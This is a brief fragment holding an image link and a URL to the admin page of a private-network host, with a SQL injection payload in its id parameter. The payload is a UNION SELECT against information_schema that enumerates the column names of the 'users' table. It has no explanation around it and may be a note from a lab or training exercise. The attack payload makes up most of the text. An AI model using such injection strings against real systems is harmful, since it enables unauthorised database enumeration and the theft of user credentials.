 http://192.168.190.7/admin/?id=1 and 1=2 union select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1